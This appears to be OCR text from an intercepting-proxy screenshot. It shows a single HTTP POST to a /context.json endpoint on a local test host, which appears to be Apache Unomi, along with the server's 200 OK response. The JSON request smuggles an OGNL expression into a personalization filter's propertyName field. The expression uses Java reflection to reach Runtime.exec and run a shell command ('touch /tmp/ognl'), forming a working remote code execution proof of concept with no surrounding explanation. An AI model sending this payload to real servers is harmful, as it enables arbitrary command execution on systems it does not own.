 Request
Raw Params Headers Hex
1 POST /context.json HTTP/1.1
2 Host: 192.168.1.7:8181
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1060
{
"personalizations":[
{
"id":"gender-test",
"strategy":"matching-first",
"strategyOptions":{
"fallback":"var2"
},
"contexts":[
{
"filters":[
{
"condition":{
"parameterValues":{
"propertyName":
"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod = #runtimeclass.getDeclared
Methods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj = #getruntimemethod.invoke(null,null)).(#execmethod =
#runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName
().equals(\"java.lang.String\")}.{? #this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\"touch /tmp
/ognl\"))",
"comparisonOperator":"equals",
"propertyValue":"male"
},
"type":"profilePropertyCondition"
}
}
]
}
]
}
],
"sessionId":"sample"
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=a7864418-d7a4-481e-b3c7-fd230c83865e; Path=/; Expires=Mon, 14-Mar-2022 14:28:17
GMT; Max-Age=31536000
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=f3018926-27ae-4e70-bdae-59dee73a53e1; Path=/; Expires=Mon, 14-Mar-2022 14:28:17
GMT; Max-Age=31536000
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {"profileId":"f3018926-27ae-4e70-bdae-59dee73a53e1","sessionId":"sample","profileProperties":null,
"sessionProperties":null,"profileSegments":null,"filteringResults":null,"processedEvents":0,"personalizations":
{"gender-test":["var2"]},"trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":
"/tracker/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"consents":{}}